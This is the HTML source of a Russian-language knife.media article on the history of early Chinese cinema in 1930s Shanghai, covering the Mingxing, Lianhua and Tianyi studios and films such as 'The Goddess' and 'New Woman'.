.gs-spelling-original{margin-top:.25rem;font-size:.875rem;font-weight:400}.search .gsc-results .gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/early-chinese-cinema/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Борьба националистов с коммунистами, рассказы о секс-работе и просто фильмы о единоборствах — Шанхай, который китайцы и по сей день называют «демоническим городом», позволял воплощать на экране самые разные сюжеты и идеи. Но продолжалось это недолго. Автор канала «Тысяча ли» Никита Фоломов — о том, каким было китайское кино 1930-х.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Борьба националистов с коммунистами, рассказы о секс-работе и просто фильмы о единоборствах — Шанхай, который китайцы и по сей день называют «демоническим городом», позволял воплощать на экране самые разные сюжеты и идеи. Но продолжалось это недолго. Автор канала «Тысяча ли» Никита Фоломов — о том, каким было китайское кино 1930-х.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/2022/12/Kino-glav.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/early-chinese-cinema/">
<meta property="og:title" content="Декаданс поднебесных трущоб. Как шанхайские интеллектуалы создавали китайское кино">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/2022/12/Kino-glav.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/early-chinese-cinema/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/early-chinese-cinema/"},"headline":"Декаданс поднебесных трущоб. Как шанхайские интеллектуалы создавали китайское кино","datePublished":"2022-12-05T16:48:14+03:00","dateModified":"2023-12-02T20:05:39+03:00","url":"https://knife.media/early-chinese-cinema/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/2022/12/Kino-glav.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Никита Фоломов"}],"about":[{"name":"china"},{"name":"history"},{"name":"cinema"}],"articleBody":"Борьба националистов с коммунистами, рассказы о секс-работе и просто фильмы о единоборствах — Шанхай, который китайцы и по сей день называют «демоническим городом», позволял воплощать на экране самые разные сюжеты и идеи. Но продолжалось это недолго. Автор канала «Тысяча ли» Никита Фоломов — о том, каким было китайское кино 1930-х. Почему китайское кино родилось в Шанхае К началу ХХ века за Шанхаем закрепился статус космополитического мегаполиса, куда устремлялись мигранты со всего Китая. Статус культурного и финансового центра был во многом обеспечен обильным присутствием иностранцев, чьи сеттльменты и концессии органично вросли в ткань древнего города. Даже после прихода к власти националистического правительства в лице Гоминьдана местная творческая интеллигенция чувствовала себя относительно спокойно, планомерно подготавливая почву для грядущего золотого века китайского кинематографа. К тому времени почти весь цвет молодого китайского кинематографа обосновался в Шанхае, изредка совершая вылазки в британский Гонконг и Пекин. И вряд ли нашлось бы более подходящее место во всем Китае для развития кино. Образованный и богатый класс покровительствовал и финансово стимулировал отрасль, активно скупая билеты в кинотеатры, — только на Шанхай в то время приходилось более четверти всей китайской аудитории. Шанхай был городом, где наиболее остро чувствовалось западное влияние, где бок о бок жили самые богатые и самые бедные люди Китая. Город характеризовался самой высокой стоимостью жизни в Поднебесной, в то время как многие едва сводили концы с концами.  По мере того как в городе множились универмаги, казино, кафе, театры и танцевальные залы, притягательность Шанхая очаровывала одних и безжалостно разбивала надежды других. Не зря сами китайцы по сей день называют Шанхай «демоническим городом» (моду, 魔都). После 1927 года, когда столица была перенесена из Пекина в Нанкин, Шанхай превратился в новый центр элитной и массовой культуры, а также стал пристанищем для интеллектуалов, сформировавшихся на идеях «Четвертого мая» и «Новой культуры» — впоследствии именно эти два движения сформируют интеллектуальный облик Китая 1920–1930-х годов. Первопроходцы Иностранный капитал играл существенную роль в становлении китайского кинематографа. Шанхай не был исключением. В 1912 году на городские экраны выходит картина «Сложная парочка» (难夫难妻), повествующая о перипетиях супружеской жизни в эпоху феодальных браков. Создателями картины выступили молодой бизнесмен Чжан Шичуань и начинающий режиссер Чжэн Чжэнцю. Дебют состоялся благодаря компании Asia Film Company, которая за три года до этого была основана американским бизнесменом российского происхождения Бенджамином Броски. За несколько месяцев до начала съемок предприниматель покинул Шанхай, но вверил компанию двум другим американцам, которые и взяли на себя продюсерские обязательства. Поначалу они пригласили Чжан Шичуаня в качестве бизнес-консультанта, однако затем мужчине пришлось взять на себя обязательства по организации съемок, поскольку в городе не хватало специалистов. Впоследствии он предложил Чжэн Чжэнцю, с которым был знаком по работе в одной из театральных групп, написать сценарий к будущей картине. Вскоре после выхода «Сложной парочки» начинающие кинематографисты создали собственную компанию «Синьминь», вместе с тем продолжая тесно сотрудничать с Asia Film Company. Сотрудничество, как правило, сводилось к наиболее затратной статье кинопроизводства того времени — покупке немецкой кинопленки. Со всем остальным, начиная с декораций и заканчивая костюмами, китайцы умело управлялись сами. Вскоре после начала Первой мировой войны обе компании закрылись из-за невозможности немецких поставщиков снабжать мировой кинорынок пленкой. В 1916 году Чжан Шичуаню удается вернуться в кинобизнес. Его новая компания «Хуаньсянь», впрочем, не запомнилась ничем выдающимся и вскоре закрылась. Главный успех в жизни одного из отцов-основателей китайского кино случится в 1922 году, когда он воссоединится с Чжэн Чжэнцю, чтобы создать крупнейшую кинокомпанию довоенного Китая — «Минсин». В погоне за звездами Само слово «минсин» переводится с китайского языка как «звезда». Название студии в полной мере соответствовало амбициям ее создателей. Чжан Шичуань был очарован кинематографом и его потенциалом. Предприниматель внимательно изучил опыт американских коллег и понял, что в Китае новое искусство может приносить не меньшие деньги. По этой причине «Минсин» задумывалась как фабрика коммерческого или развлекательного кино. В действительности жанровую обойму «Минсин» составили картины на остросоциальную тематику — не в последнюю роль благодаря Чжэн Чжэнцю, который более тонко чувствовал дух времени и был искренне предан главенствующим среди интеллектуалов идеям социальной справедливости и модернизации общества. К удивлению многих, первым коммерческим успехом «Минсин» стала картина «Сирота спасает дедушку» (1923). Источник История повествует о юноше, который не подозревает, что директор в его школе приходится ему дедушкой: когда-то он выгнал его беременную мать на улицу по наговору и с тех пор не знал, что у него есть внук. Как и многие другие картины того времени, первый «блокбастер» студии считается утраченным. Примечательно, что картина не только поправила финансовое положение «Минсин», но и открыла дорогу для других китайских кинокомпаний, которые взяли на вооружение тему несправедливости и внутрисемейных отношений. И всё же настоящий успех пришел к компании после выхода в 1933 году картины «Весенние шелкопряды», снятой по новелле классика китайской литературы Мао Дуня. На этот раз речь шла о тяжбах семейства фермеров, занимающихся разведением шелкопряда в провинции Чжэцзян. https://www.youtube.com/watch?v=dMfN6BDTIw0 «Весенние шелкопряды», реж. Чэн Бугао, 1933 год Впервые Чжан и Чжэн не принимали участия в съемочном процессе. Режиссером картины выступил Чэн Бугао, а за сценарий отвечали будущий классик китайского кино Цай Чушэн и один из основателей «Лиги левых китайских писателей» Ся Янь, которого, к слову, подозревали в шпионаже на Коммунистическую партию Китая, куда он вступил в конце 1920-х. Ся Янь. Источник С развитием шанхайской киноиндустрии борьба между националистами и коммунистами разразилась и на экранах. Бытует мнение, что ряд сценаристов и драматургов, включая Ся Яня, Чжэн Боци и Цянь Синтуна, намерено продавливали коммунистическую повестку среди шанхайских кинематографистов, руководствуясь указаниями партии. Исследователи китайского кинематографа сходятся во мнении, что местная киноиндустрия прежде всего обязана своим успехом левому крылу авторов, которым было интереснее рассказывать истории трущобного Шанхая на фоне постоянного страха перед японской агрессией, нежели штамповать развлекательные сюжеты с акцентом на единоборства или мифологию. В 1937 году студия «Минсин» выпускает фильм «Уличный ангел». Картина наиболее точно отражает взгляд шанхайских левых интеллектуалов на предвоенное устройство города: здесь есть и критика колониализма, и сочувствие людям, вынужденным поступаться достоинством ради заработка. История о двух сестрах, бежавших от японской оккупации из Маньчжурии в Шанхай и столкнувшихся с циничным мегаполисом, стала классикой еще при жизни Юань Мучжи — режиссера картины. https://www.youtube.com/watch?v=8hzyhBmd0TQ «Уличный ангел», реж. Юань Мучжи, 1937 год Из Гонконга — с любовью Оставив за собой Шанхай и новообразованную Asia Film Company, Бенджамин Броски отправился покорять Гонконг. В 1913 году американский предприниматель знакомится с Ли Миньвэйем, еще одним первопроходцем китайского кино, с которым они создают первую киностудию в Гонконге — «Хуамэй». В том же году на экраны выходит первый в истории гонконгского кинематографа фильм — «Чжуанцзы испытывает жену». Ныне утерянная картина представляла собой зарисовку из жизни древнекитайского философа, однажды решившего притвориться мертвым, чтобы проверить жену на верность. После завершения съемок картина, минуя местные кинотеатры, сразу отправилась в Лос-Анджелес и Сан-Франциско. Однако в американском прокате картина вышла ограниченным тиражом, не снискав создателям и инвесторам ожидаемого успеха. Впоследствии пути Броски и Ли Миньвэя разойдутся: американец займется производством документальных фильмов, а первый режиссер Гонконга продолжит развитие жанрового кинематографа. Впрочем, подлинный успех пришел к Ли Миньвэю только в начале 1930-х, когда он познакомился с гонконгским предпринимателем Ло Минью, с которым они основали в 1930 году одну из самых коммерчески успешных студий времен Китайской Республики — «Ляньхуа». Изначально компания базировалась в Гонконге. Однако взрывное развитие шанхайской индустрии побудило Ли и Ло перебазироваться в «злой город». Там компании удалось поглотить еще несколько маленьких студий и занять крепкие позиции. Помимо этого, компания активно переманивала людей у своих главных конкурентов — «Минсин». Так, в дебютной картине «Ляньхуа» приняли участие сразу две звезды, еще недавно работавшие на конкурентов, — икона местной сцены Жуань Линюй и режиссер Бу Ваньцан. Лента «Любовь и долг», повествующая о романтических отношениях парня и девушки из разных слоев общества, быстро нашла отклик у аудитории и стала хитом. Не в последнюю очередь благодаря актрисе Жуань Линюй, чье участие в практически любом фильме гарантировало успех. https://www.youtube.com/watch?v=SkdEMHCTz5M «Любовь и долг», реж. Бу Ваньцан, 1931 год Руководство «Ляньхуа» понимало, что дальнейшее сотрудничество с Жуань может позволить компании потеснить «Минсин» с ее монопольных позиций. В период с 1932 по 1935 год актриса появлялась практически в каждом релизе «Ляньхуа». Причем многие картины естественным образом отвечали веяниям времени и впоследствии вошли в золотую коллекцию левого китайского кино. Особую популярность снискали картины о тяжелой женской доле, где Жуань Линюй также исполнила главные роли. В картине «Богиня» 1934 года рассказывается история проститутки, которая впадает в зависимость от главаря преступной банды. Пытаясь свести концы с концами и накопить денег на обучение сыну, она покорно сносит унижения от мужчин. Проходят годы, ее сын учится в школе, но его презирают из-за «профессии» матери. В попытке уехать из города, она узнает, что ее сутенер украл все деньги. Женщина убивает мужчину и отправляется в тюрьму. https://www.youtube.com/watch?v=EWo470hfB5A «Богиня», реж. Ву Йонган, 1934 год «Богиня» во многом снискала успех благодаря тогдашнему социальному фону. В начале 1930-х в Шанхае работали десятки тысяч проституток, чьи судьбы вполне могли лечь в основу еще десятка подобных картин. Одна из последних попыток «Ляньхуа» высказаться о положении женщины в Китае обернулась настоящим скандалом, который привел к трагическим последствиям для шанхайской киноиндустрии. В ленте «Новая женщина» авторы попытались нарисовать портрет современной китаянки, свободной от феодальных предрассудков и пытающейся построить карьеру в бурном мегаполисе. Главная героиня Вэй Мин в исполнении Жуань Линюй преподает пение в школе для девочек, работает на фабрике и мечтает о карьере писателя. Однако ее планам мешают настырные ухаживания со стороны директора школы, который предлагает женщине стать его наложницей. Она отказывается, теряет работу и пытается начать всё сначала. Однако затем на нее обрушивается новое испытание: ее маленькая дочь, рожденная вне брака, заболевает пневмонией и нуждается в профессиональном лечении. Отчаявшись, Вэй Мин решает заняться проституцией. Критики не приняли картину, обвинив создателей в эксплуатации темы проституции. https://www.youtube.com/watch?v=9Q4zhLxCBro «Новая женщина», реж. Кай Чушен, 1935 год Шанхай аполитичный История компании «Тяньи» начинается в 1925 году, когда предприниматель и управляющий местного театра Шао Жэньцзе впервые видит картину «Сирота спасает дедушку». Дебютная лента студии «Минсин» произвела на мужчину неизгладимое впечатление, и он решил вступить в игру. Шао был знаком со многими в индустрии, включая основателей «Минсин». Поэтому наладить работу новой кинокомпании не составило особого труда. Тем более что помогали ему в этом три родных брата, каждый из которых к тому времени обладал опытом в предпринимательстве. Так, Шао Жэньди и Шао Жэньмэй взяли на себя бухгалтерию и дистрибуцию; в том же году по поручению старшего брата они создают в Британской Малайе дочернюю компанию-дистрибьютора с прицелом на международную экспансию. Младший из братьев, Шао Ифу, поначалу был «на побегушках», однако именно ему будет суждено превратить кинокомпанию в один из крупнейших медиахолдингов Юго-Восточной Азии, существующий и поныне, — Shaw Brothers. Но это случится через 30 с лишним лет. Первая картина братьев вышла в год основания компании и сразу же задала жанровый вектор «Тяньи». Шао Жэньцзе изначально воспринимал кино как часть индустрии развлечений, а потому делал ставку только на потенциальные блокбастеры. В связи с этим «Тяньи» отказалась выпускать картины с социальным (и социалистическим) подтекстом, отдав предпочтение фантазийным историям, которые были основаны на китайском фольклоре. Дебютная картина компании — «Праведный путь» — рассказывала историю о влиятельной семье китайского военачальника, чей сын вел распутный образ жизни, который и погубил его. Убитый горем отец обращается к буддизму, постигает истину и находит умиротворение. Казалось бы, незамысловатый на первый взгляд сюжет задел зрительский нерв, познакомив китайцев с визуальным воплощением древних легенд и сказаний, которые почти каждый знал с детства. В дальнейшем компания займется производством фильмов о боевых искусствах (у-ся). Основным вкладом «Тяньи» в развитие китайского кинематографа справедливо считается создание первых звуковых фильмов. До этого местные режиссеры, не имея возможности работать на уровне заокеанских коллег, ограничивались титрами. Компания Шао Жэньцзе заставила китайские фильмы звучать. https://www.youtube.com/watch?v=jaJ0jX4LtnU Документальная хроника со съемочной площадки одного из проектов «Тяньи» Исход Немногие из пионеров китайского кинематографа удостоились признания с приходом к власти коммунистов. Многие картины были заклеймены как буржуазные и декадентские. После начала войны с Японией в 1937 году и вторжения в Шанхай многие кинематографисты вынужденно эмигрировали в Гонконг, тогда как другие укрылись в иностранных концессиях. Часть из них в конце концов бежала с Гоминьданом на Тайвань. Оставшихся режиссеров ждала незавидная участь: в годы культурной революции многие актеры и режиссеры подверглись репрессиям."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-188687">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/china/">китай</a><div class="meta"><a class="meta__item" href="https://knife.media/author/nikita-folomov/" rel="author">Никита Фоломов</a></div><div class="meta"><span class="meta__item"><time datetime="2022-12-05T16:48:14+03:00">5 декабря 2022</time></span></div></div><h1 class="entry-header__title">Декаданс поднебесных трущоб. <em>Как шанхайские интеллектуалы создавали китайское кино</em></h1><div class="entry-header__lead"><p>Борьба националистов с коммунистами, рассказы о секс-работе и просто фильмы о единоборствах — Шанхай, который китайцы и по сей день называют «демоническим городом», позволял воплощать на экране самые разные сюжеты и идеи. Но продолжалось это недолго. Автор канала «<a href="https://t.me/qianlizhihang" rel="noopener" target="_blank">Тысяча ли</a>» Никита Фоломов — о том, каким было китайское кино 1930-х.</p>
</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Fearly-chinese-cinema%2F&#038;title=%D0%94%D0%B5%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%D1%81%20%D0%BF%D0%BE%D0%B4%D0%BD%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D1%83%D1%89%D0%BE%D0%B1.%20%D0%9A%D0%B0%D0%BA%20%D1%88%D0%B0%D0%BD%D1%85%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8B%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BA%D0%B8%D0%BD%D0%BE" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Fearly-chinese-cinema%2F&#038;text=%D0%94%D0%B5%D0%BA%D0%B0%D0%B4%D0%B0%D0%BD%D1%81%20%D0%BF%D0%BE%D0%B4%D0%BD%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D1%8B%D1%85%20%D1%82%D1%80%D1%83%D1%89%D0%BE%D0%B1.%20%D0%9A%D0%B0%D0%BA%20%D1%88%D0%B0%D0%BD%D1%85%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%BB%D0%B5%D0%BA%D1%82%D1%83%D0%B0%D0%BB%D1%8B%20%D1%81%D0%BE%D0%B7%D0%B4%D0%B0%D0%B2%D0%B0%D0%BB%D0%B8%20%D0%BA%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B5%20%D0%BA%D0%B8%D0%BD%D0%BE" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Почему китайское кино родилось в Шанхае</b></h2>
<p>К началу ХХ века за Шанхаем закрепился статус космополитического мегаполиса, куда устремлялись мигранты со всего Китая. Статус культурного и финансового центра был во многом обеспечен обильным присутствием иностранцев, чьи сеттльменты и концессии органично вросли в ткань древнего города. Даже после прихода к власти националистического правительства в лице Гоминьдана местная творческая интеллигенция чувствовала себя относительно спокойно, планомерно подготавливая почву для грядущего золотого века китайского кинематографа.</p>
<p>К тому времени почти весь цвет молодого китайского кинематографа обосновался в Шанхае, изредка совершая вылазки в британский Гонконг и Пекин. И вряд ли нашлось бы более подходящее место во всем Китае для развития кино. Образованный и богатый класс покровительствовал и финансово стимулировал отрасль, активно скупая билеты в кинотеатры, — только на Шанхай в то время приходилось более четверти всей китайской аудитории.</p>
